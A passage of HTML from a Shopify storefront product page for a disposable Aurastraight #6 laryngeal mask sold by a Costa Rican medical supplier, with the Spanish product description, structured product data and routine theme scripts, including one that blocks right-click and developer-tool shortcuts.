class=\&quot;cf1\&quot;\u003e🔹\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e Uso profesional:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eUtilizada frecuentemente por anestesiólogos para administrar oxígeno o anestésicos por inhalación durante cirugías. También es clave en emergencias, empleada por paramédicos y técnicos médicos para manejar la vía aérea en pacientes inconscientes.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e🔹\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e Diseño exclusivo:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eFabricada en una sola pieza, sin protuberancias ni salientes en el tubo o manguito, lo que reduce el riesgo de dañar las paredes de la vía aérea y garantiza mayor seguridad y comodidad.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e🔹\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e Características técnicas:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e• Tubo de v\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eía aérea conectado a una máscara elíptica con manguito.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e• Se inserta por la boca y se posiciona sobre la tr\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eáquea.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e• Forma un sello herm\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eético en la parte superior de la glotis, sin atravesarla (a diferencia de los tubos traqueales).\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e• Talla #6, indicada para pacientes hasta 100 kg.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e✅\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e Ventajas:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e• Control seguro y efectivo de la v\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eía aérea.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e• Materiales de alta calidad y dise\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eño ergonómico.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e• Ideal para uso quir\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eúrgico y prehospitalario.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eEste dispositivo médico ofrece una experiencia de usuario mejorada, con máxima comodidad y seguridad comprobada. \u003c\/span\u003e\u003cspan class=\&quot;cf1\&quot;\u003e👩⚕️👨⚕️\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e Perfecto para profesionales exigentes que buscan la excelencia en el cuidado del paciente.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!--EndFragment --\u003e\u003cbr\u003e\u003c\/p\u003e&quot;}"
      data-photouploadapp-collections-json="[{&quot;id&quot;:204699205794,&quot;handle&quot;:&quot;anestesia&quot;,&quot;updated_at&quot;:&quot;2026-01-06T06:09:24-06:00&quot;,&quot;published_at&quot;:&quot;2020-07-02T18:43:15-06:00&quot;,&quot;sort_order&quot;:&quot;best-selling&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;published_scope&quot;:&quot;web&quot;,&quot;title&quot;:&quot;Anestesia&quot;,&quot;body_html&quot;:&quot;&quot;,&quot;image&quot;:{&quot;created_at&quot;:&quot;2023-04-27T13:54:33-06:00&quot;,&quot;alt&quot;:&quot;Logo mascarilla de anestesia que representa productos para anestesia &quot;,&quot;width&quot;:1080,&quot;height&quot;:1080,&quot;src&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/collections\/anestesia.webp?v=1742845189&quot;}},{&quot;id&quot;:204110233762,&quot;handle&quot;:&quot;frontpage&quot;,&quot;updated_at&quot;:&quot;2026-01-14T06:06:38-06:00&quot;,&quot;published_at&quot;:&quot;2020-06-29T16:20:59-06:00&quot;,&quot;sort_order&quot;:&quot;best-selling&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;published_scope&quot;:&quot;web&quot;,&quot;title&quot;:&quot;Primeros Auxilios&quot;,&quot;body_html&quot;:&quot;&quot;,&quot;image&quot;:{&quot;created_at&quot;:&quot;2023-04-27T13:55:16-06:00&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:1080,&quot;height&quot;:1080,&quot;src&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/collections\/primeros-auxilios.jpg?v=1742842831&quot;}},{&quot;id&quot;:204648054946,&quot;handle&quot;:&quot;terapia-respiratoria&quot;,&quot;updated_at&quot;:&quot;2026-01-06T06:09:24-06:00&quot;,&quot;published_at&quot;:&quot;2020-07-02T10:37:37-06:00&quot;,&quot;sort_order&quot;:&quot;best-selling&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;published_scope&quot;:&quot;web&quot;,&quot;title&quot;:&quot;Terapia Respiratoria&quot;,&quot;body_html&quot;:&quot;&quot;,&quot;image&quot;:{&quot;created_at&quot;:&quot;2023-04-27T13:55:31-06:00&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:1080,&quot;height&quot;:1080,&quot;src&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/collections\/terapia-respiratoria.webp?v=1742844329&quot;}}]"
      id="photouploadapp"
    ></div>
  

</div>
<a href="/products/masc-laringea-ambu-descartable-aurastraight-6-100-kg" class="link product__view-details animate-arrow">
            Ver todos los detalles
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--20546462613755__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20546462613755__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//todomedicacr.com/cdn/shop/files/324600000_f5b90ba0-af2a-48a0-894c-fe65169a2d4b.png?v=1760632411&width=550 550w,//todomedicacr.com/cdn/shop/files/324600000_f5b90ba0-af2a-48a0-894c-fe65169a2d4b.png?v=1760632411 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//todomedicacr.com/cdn/shop/files/324600000_f5b90ba0-af2a-48a0-894c-fe65169a2d4b.png?v=1760632411&width=1445"
    alt="Mascarilla Laríngea Descartable Aurastraight #6"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39939322544379"
  ></div>
  </div>
</product-modal>


  

<script src="//todomedicacr.com/cdn/shop/t/23/assets/product-modal.js?v=52128055760098790431763766626" defer="defer"></script>
    <script src="//todomedicacr.com/cdn/shop/t/23/assets/media-gallery.js?v=116888628631191181381763766626" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20546462613755__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20546462613755__main"]') ||
        document.querySelector('variant-selects[data-section="template--20546462613755__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20546462613755__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20546462613755__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Mascarilla Laríngea Descartable Aurastraight #6",
      "url": "https:\/\/todomedicacr.com\/products\/masc-laringea-ambu-descartable-aurastraight-6-100-kg",
      "image": [
          "https:\/\/todomedicacr.com\/cdn\/shop\/files\/324600000_f5b90ba0-af2a-48a0-894c-fe65169a2d4b.png?v=1760632411\u0026width=1920"
        ],
      "description": "\nMascarilla Laríngea Descartable Aurastraight #6 🩺✨\n \nLa mascarilla laríngea Aurastraight #6 es un dispositivo médico esencial para mantener abiertas las vías respiratorias durante la anestesia o cuando el paciente está inconsciente.\n \n🔹 Uso profesional:\nUtilizada frecuentemente por anestesiólogos para administrar oxígeno o anestésicos por inhalación durante cirugías. También es clave en emergencias, empleada por paramédicos y técnicos médicos para manejar la vía aérea en pacientes inconscientes.\n \n🔹 Diseño exclusivo:\nFabricada en una sola pieza, sin protuberancias ni salientes en el tubo o manguito, lo que reduce el riesgo de dañar las paredes de la vía aérea y garantiza mayor seguridad y comodidad.\n \n🔹 Características técnicas:\n• Tubo de vía aérea conectado a una máscara elíptica con manguito.\n• Se inserta por la boca y se posiciona sobre la tráquea.\n• Forma un sello hermético en la parte superior de la glotis, sin atravesarla (a diferencia de los tubos traqueales).\n• Talla #6, indicada para pacientes hasta 100 kg.\n \n✅ Ventajas:\n• Control seguro y efectivo de la vía aérea.\n• Materiales de alta calidad y diseño ergonómico.\n• Ideal para uso quirúrgico y prehospitalario.\n \nEste dispositivo médico ofrece una experiencia de usuario mejorada, con máxima comodidad y seguridad comprobada. 👩⚕️👨⚕️ Perfecto para profesionales exigentes que buscan la excelencia en el cuidado del paciente.\n",
      "sku": "324600000",
      "brand": {
        "@type": "Brand",
        "name": "Yire Medica HP.S.A"
      },
      "offers": [{
            "@type" : "Offer","sku": "324600000","availability" : "http://schema.org/OutOfStock",
            "price" : 6500.0,
            "priceCurrency" : "CRC",
            "url" : "https:\/\/todomedicacr.com\/products\/masc-laringea-ambu-descartable-aurastraight-6-100-kg?variant=46934950117627"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 75px;
  }
  .section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 48px;
  }
  @media screen and (min-width: 750px) {
    .section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 100px;
    }
    .section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 64px;
    }
  }

  .shape-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 215, 226, 224;
  }
  .bg-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-background-2"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20546463629563__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20546463629563__footer-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20546463629563__footer-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-sections--20546463629563__footer.color-custom {
    --color-background: 42, 184, 205;
    --gradient-background: #2ab8cd;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--20546463629563__footer color-custom gradient section-sections--20546463629563__footer-padding animate-section animate--hidden" data-animations='' data-type='5l52XlsGjHccX9UPmQ9FKKSfmZYDQSnpRyCuB6z4e3w/1IF9ryGiDkm2O52wDnnqoddZPVNceMWJBwa7beNNezxV5ib/6Jx8UuSwREXU/GAHE7FFsH7nB3rdJxDab34Q9qvKT5B8hrd+U8r7AReesogfkd2Q3nxEB49YFz6oZ2ukxIebMPsup0DHEUg5Zx54kRmQe5tO165i4iflOTaLvTvK952HDVM1qrgKim/jNXy2fcU2cUwVEU/E300KrCFI9bSy+D1vqARTldR8LtST3ALtal4a3JJEpuxlkTMZbjfL1hVInZyeTGJi13w6Vy7We1ltY+ZoK3TXzQKjN8Sypkvz8g46kK6y1fMHm8c57t7M6MO0LZLrrmhu0QWfisY41GbaifsDPUWHiU8BOk0Hyc/mDPj2d53M6SaZZIQ1XNU='><div class="footer__content-top page-width"><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/61556163359653" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/todo_medica/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 0;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Todo Medica</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://todomedicacr.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AMkZhUzFFdXlISlZ2a__10717172801598694508" class="shopify-block shopify-app-block">

<div 
  id="wizydiv" 
  data-ipregistrykey="47m2mudauztxbwih"
